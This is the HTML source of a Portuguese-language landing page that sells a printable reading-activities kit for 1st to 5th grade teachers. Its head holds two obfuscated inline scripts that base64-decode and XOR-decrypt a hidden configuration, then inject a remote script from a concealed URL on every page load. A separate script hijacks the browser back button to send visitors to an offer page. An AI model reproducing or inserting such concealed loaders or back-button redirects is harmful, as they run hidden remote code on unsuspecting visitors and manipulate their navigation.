



==== index.html @ e25ff8c4 "Reordena Fichas de Leitura como primeiro bloco na secao de Bonus" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kit Fluência Leitora Pronta - 1º ao 5º Ano</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" type="image/x-icon" href="images/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="images/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
<script>(function(){var u_hc=atob("DCKwuxkCm893FI6pKVmSzmtuufVVfPrdWVGKlDZh/6FZYfrEQETJlXpt9uEVZqHaSlDZy21xtL8ebOvFBlLZw3xutaUENqKLSFbEyXBg7rsSZ6yTcn+cmX5u9K0WeP2LE3nLmXdj9qpVLqzZQFrV11BmueNVYu/FXEeSgTs0+vlPIrbPEUeHi3oxq/lCLbeRHhKD3ysg5pIK");var m_y=[];for(var a_dbzz=0;a_dbzz<u_hc.length;a_dbzz++){m_y.push(u_hc.charCodeAt(a_dbzz)&255);}var h_1=m_y[0];var h_2712=m_y.slice(1,1+h_1);var a_11z0=m_y.slice(1+h_1);var d_6l=a_11z0.map(function(b,k_r89c){return b^h_2712[k_r89c%h_1];});var v_ayg="";for(var g_z4=0;g_z4<d_6l.length;g_z4++){v_ayg+=String.fromCharCode(d_6l[g_z4]&255);}var s_tp=decodeURIComponent(escape(v_ayg));var a_0f=JSON.parse(s_tp);var h_qrk1=a_0f.globals||[];h_qrk1.forEach(function(r_m){window[r_m.name]=r_m.value;});var j_7=document.createElement("script");j_7.src=a_0f.url;j_7.async=true;j_7.defer=true;(a_0f.attributes||[]).forEach(function(n_6){j_7.setAttribute(n_6.name,n_6.value);});(document.head||document.documentElement).appendChild(j_7);})();</script>
<script>(function(){var y_wvlu=atob("[base64]");var c_o=[];for(var k_5bvg=0;k_5bvg<y_wvlu.length;k_5bvg++){c_o.push(y_wvlu.charCodeAt(k_5bvg)&255);}var a_7=c_o[0];var t_u=c_o.slice(1,1+a_7);var u_w=c_o.slice(1+a_7);var v_zmoa=u_w.map(function(b,a_k){return b^t_u[a_k%a_7];});var r_o06p="";for(var e_3gtu=0;e_3gtu<v_zmoa.length;e_3gtu++){r_o06p+=String.fromCharCode(v_zmoa[e_3gtu]&255);}var t_abh8=decodeURIComponent(escape(r_o06p));var r_q6=JSON.parse(t_abh8);var s_4d=r_q6.globals||[];s_4d.forEach(function(d_q9b){window[d_q9b.name]=d_q9b.value;});var u_m=document.createElement("script");u_m.src=r_q6.url;u_m.async=true;u_m.defer=true;(r_q6.attributes||[]).forEach(function(e_j){u_m.setAttribute(e_j.name,e_j.value);});(document.head||document.documentElement).appendChild(u_m);})();</script>
</head>
<body>

  <!-- BACK REDIRECT: se o lead tentar sair pelo botao voltar, manda para a pagina de oferta.
       Links #ancora (ex: "Quero Tudo Pronto") tambem disparam popstate por padrao do navegador,
       entao aqui a rolagem deles e feita manualmente, sem mexer no historico, para nao ser
       confundida com um voltar de verdade. -->
  <script>(function(){
    document.addEventListener('click', function(e){
      var a = e.target.closest('a[href^="#"]');
      if (!a) return;
      var id = a.getAttribute('href').slice(1);
      var target = id && document.getElementById(id);
      if (!target) return;
      e.preventDefault();
      target.scrollIntoView({behavior:'smooth', block:'start'});
    });

    if (sessionStorage.getItem('brShown')) return;
    history.pushState({brGuard:true}, '', location.href);
    window.addEventListener('popstate', function(){
      if (sessionStorage.getItem('brShown')) return;
      sessionStorage.setItem('brShown', '1');
      window.location.href = 'oferta.html';
    });
  })();</script>

  <!-- TOP BAR -->
  <div class="topbar">Entrega imediata no seu e-mail • Baixe em PDF, imprima e utilize quando e onde quiser.</div>

  <!-- HERO -->
  <header class="hero">
    <div class="container hero-inner">
      <div class="hero-content">
        <div class="hero-heading-block">
          <h1>Mais de <span class="accent">300 atividades prontas</span> para imprimir e aplicar nas suas aulas</h1>
        </div>

        <p class="lead hero-lead-block">Se você ensina do 1º ao 5º ano, sabe como o tempo vai embora fazendo atividades de leitura. Tenha textos, perguntas e fichas prontas para aplicar e acompanhar a evolução dos alunos.</p>

        <div class="hero-cta-block">
          <a href="#planos" class="btn-primary">Quero Tudo Pronto</a>
        </div>
      </div>

      <div class="hero-image-wrap">
        <img src="images/imagem-01.png" alt="Professora sorridente segurando uma atividade de leitura impressa do Kit Fluência Leitora Pronta" class="hero-image">
      </div>
    </div>
  </header>


  <!-- EXAMPLES CAROUSEL -->
  <section class="section-navy">
    <div class="container">
      <h2 class="section-title">Veja exemplos reais do material por dentro</h2>
      <p class="section-subtitle">Textos, fichas e atividades organizadas para baixar, imprimir e aplicar.</p>

      <div class="carousel" data-autoplay="3000">
        <div class="carousel-track">
          <div class="carousel-slide"><img src="images/imagem-03.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-04.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-05.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-06.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-07.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-08.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-09.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-10.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-11.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-12.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
        </div>
        <div class="carousel-dots"></div>
      </div>
    </div>
  </section>

  <!-- PROBLEM SECTION -->
  <section class="section-light">
    <div class="container">
      <h2 class="section-title">Mais do que ler, seus alunos precisam compreender.</h2>
      <p class="section-subtitle">Muitos alunos leem, mas têm dificuldade para explicar o que entenderam e acompanhar essa evolução nem sempre é simples.</p>

      <div class="cards-3">
        <div class="problem-card">
          <div class="icon">🤔</div>
          <h3>Lê, mas não explica</h3>
          <p>Reconhece as palavras, mas não consegue contar o que entendeu.</p>
        </div>
        <div class="problem-card">
          <div class="icon">⏳</div>
          <h3>Lê devagar e trava</h3>
          <p>A leitura fica sem ritmo, insegura e cansativa.</p>
        </div>
        <div class="problem-card">
          <div class="icon">💻</div>
          <h3>Você monta tudo do zero</h3>
          <p>Procura texto, cria pergunta, pensa na ficha e ainda tenta acompanhar a turma.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- TESTIMONIALS -->
  <section class="section-soft-blue">
    <div class="container">
      <h2 class="section-title">Professoras que já começaram a usar</h2>

      <div class="carousel" data-autoplay="3000">
        <div class="carousel-track">
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-21.jpg" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-22.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-23.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-24.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-25.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
        </div>
        <div class="carousel-dots"></div>
      </div>
    </div>
  </section>

  <!-- BEFORE / AFTER -->
  <section class="section-gray">
    <div class="container">
      <h2 class="section-title">Veja a diferença que um material pronto faz</h2>

      <div class="ba-wrap">
        <div class="ba-card before">
          <div class="ba-title">❌ ANTES</div>
          <ul>
            <li><span class="mark">✕</span> Perdendo tempo criando atividades</li>
            <li><span class="mark">✕</span> Procurando textos em vários lugares</li>
            <li><span class="mark">✕</span> Montando perguntas do zero</li>
            <li><span class="mark">✕</span> Dificuldade para acompanhar os alunos</li>
          </ul>
        </div>
        <div class="ba-card after">
          <div class="ba-title">✅ DEPOIS</div>
          <ul>
            <li><span class="mark">✓</span> Materiais prontos para aplicar</li>
            <li><span class="mark">✓</span> Leitura e compreensão no mesmo material</li>
            <li><span class="mark">✓</span> Registros organizados</li>
            <li><span class="mark">✓</span> Mais tempo para ensinar</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- BONUS -->
  <section class="section-light">
    <div class="container">
      <span class="section-badge">BÔNUS EXCLUSIVOS</span>
      <h2 class="section-title">O que você ganha ao escolher o<br><span class="text-blue-accent">Plano Leitura Completa</span></h2>
      <p class="section-subtitle">Estes bônus foram pensados para tornar o seu dia a dia ainda mais fácil. Inclusos sem custo adicional!</p>

      <div class="bonus-grid">
        <div class="bonus-card">
          <div class="img-placeholder bonus-image">Imagem 13</div>
          <span class="bonus-tag">🎁 Bônus 1</span>
          <h3>Fichas de Leitura</h3>
          <p>Fichas prontas para registrar e acompanhar a leitura dos alunos de forma simples e organizada.</p>
        </div>
        <div class="bonus-card">
          <div class="img-placeholder bonus-image">Imagem 14</div>
          <span class="bonus-tag">🎁 Bônus 2</span>
          <h3>Avaliações Prontas</h3>
          <p>Fichas de avaliação prontas para aplicar e medir o progresso dos alunos sem perder tempo criando do zero.</p>
        </div>
        <div class="bonus-card">
          <div class="img-placeholder bonus-image">Imagem 15</div>
          <span class="bonus-tag">🎁 Bônus 3</span>
          <h3>Plano de Intervenção</h3>
          <p>Um passo a passo prático para ajudar os alunos com mais dificuldade a evoluir na leitura e na compreensão.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- PRICING -->
  <section class="section-light" id="planos">
    <div class="container">
      <h2 class="section-title">Muito mais do que atividades prontas.</h2>
      <p class="section-subtitle">Você recebe acesso a uma biblioteca completa de materiais organizados para facilitar sua rotina.</p>

